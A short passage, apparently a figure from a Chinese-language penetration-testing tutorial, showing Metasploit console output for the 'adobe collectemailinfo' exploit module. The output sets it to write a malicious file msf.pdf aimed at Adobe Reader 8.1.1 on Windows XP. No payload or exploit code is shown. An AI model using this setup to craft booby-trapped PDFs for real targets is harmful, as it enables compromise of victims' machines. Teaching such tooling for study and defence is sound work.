 Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.pdf yes The file name.
OUTPUTPATH /opt/metasploit3/msf3/data/exploits yes The location of the file
.
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.1 (Windows XP SP0-SP3 English)
msf exploit(adobe collectemailinfo) >
Shell
图9—22 代码的设置参数